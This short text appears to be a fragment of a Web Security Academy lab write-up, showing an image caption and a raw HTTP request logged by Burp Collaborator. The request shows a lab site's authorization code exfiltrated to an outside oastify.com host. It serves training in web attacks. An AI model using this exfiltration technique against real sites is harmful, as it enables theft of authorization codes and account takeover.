 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?key=accessed&code=26eR2lmOv0F0QSuqVQesgvYFAwRkA5ZNyUbJo_cb2Ws HTTP/1.1
2 Host: s92jh481viyfx9uey2rdqcarrix9lz9o.oastify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0ac1006803f50a6d807303b90010005b.web-security-academy.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers